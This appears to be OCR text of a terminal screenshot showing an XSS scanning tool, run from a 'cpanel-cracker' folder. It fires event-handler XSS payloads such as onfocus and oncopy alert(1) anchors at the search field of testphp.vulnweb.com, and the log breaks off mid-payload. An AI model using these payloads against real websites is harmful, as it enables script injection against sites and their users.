 Applications Places Terminal Sat 17:52 1
root@hacker: ~/Downloads/Gbolly-cpanel-cracker/xss-scan
File Edit View Search Terminal Tabs Help
root@hacker: ~/Downloads/Gbolly-cpanel-cracker/xss-scan root@hacker: ~/Downloads/Gbolly-cpanel-cracker/xss-scan
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onblur=alert(1) id=x tabindex=1 style=display:block>t
est</a><input value=clickme>
{'searchFor': '<a onblur=alert(1) id=x tabindex=1 style=display:block>test</a><input value=clickme>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onclick="alert(1)" style=display:block>test</a>
{'searchFor': '<a onclick="alert(1)" style=display:block>test</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a oncontentvisibilityautostatechange=alert(1) style=dis
play:block;content-visibility:auto>
{'searchFor': '<a oncontentvisibilityautostatechange=alert(1) style=display:block;content-visibility:auto>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a oncontextmenu="alert(1)" style=display:block>test</a>
{'searchFor': '<a oncontextmenu="alert(1)" style=display:block>test</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a oncopy=alert(1) value="XSS" autofocus tabindex=1 styl
e=display:block>test
{'searchFor': '<a oncopy=alert(1) value="XSS" autofocus tabindex=1 style=display:block>test\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a oncut=alert(1) value="XSS" autofocus tabindex=1 style
=display:block>test
{'searchFor': '<a oncut=alert(1) value="XSS" autofocus tabindex=1 style=display:block>test\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a ondblclick="alert(1)" autofocus tabindex=1 style=disp
lay:block>test</a>
{'searchFor': '<a ondblclick="alert(1)" autofocus tabindex=1 style=display:block>test</a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onfocus=alert(1) autofocus tabindex=1>
{'searchFor': '<a onfocus=alert(1) autofocus tabindex=1>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onfocusout=alert(1) autofocus tabindex=1 style=displa
y:block>test</a><input value=clickme>
{'searchFor': '<a onfocusout=alert(1) autofocus tabindex=1 style=display:block>test</a><input value=clickme>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a onkeydown="alert(1)" contenteditable style=display:bl